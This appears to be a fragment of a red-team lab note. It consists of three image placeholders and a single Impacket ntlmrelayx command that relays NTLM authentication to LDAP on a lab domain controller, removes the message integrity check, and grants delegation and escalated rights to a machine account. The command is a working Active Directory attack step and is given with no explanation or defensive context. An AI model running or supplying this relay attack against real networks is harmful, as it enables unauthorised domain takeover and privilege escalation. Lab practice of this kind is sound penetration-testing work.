 python3 ntlmrelayx.py -t ldap://192.168.130.131 -domain redteam.lab -smb2support --remove-mic --delegate-access --escalate-user QQQ$